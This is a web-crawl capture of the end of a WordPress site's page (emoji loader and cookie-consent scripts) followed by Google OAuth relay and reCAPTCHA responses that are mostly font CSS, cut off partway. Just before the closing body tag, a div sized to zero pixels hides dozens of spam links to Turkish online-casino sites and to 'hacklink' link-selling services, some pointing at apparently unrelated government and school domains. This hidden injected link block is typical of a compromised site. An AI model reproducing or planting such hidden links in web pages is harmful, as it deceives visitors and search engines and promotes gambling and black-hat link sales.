const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gileadejuazeiro.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fgileadejuazeiro.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="t9StL_OWC_nmQHx6hi3N1Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="t9StL_OWC_nmQHx6hi3N1Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcm9tYfAAAAALWxwBhjqiZpGO0Pvl-VdN_K6Dsu&co=aHR0cHM6Ly9naWxlYWRlanVhemVpcm8uY29tLmJyOjQ0Mw..&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x2yku0vfsd44
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
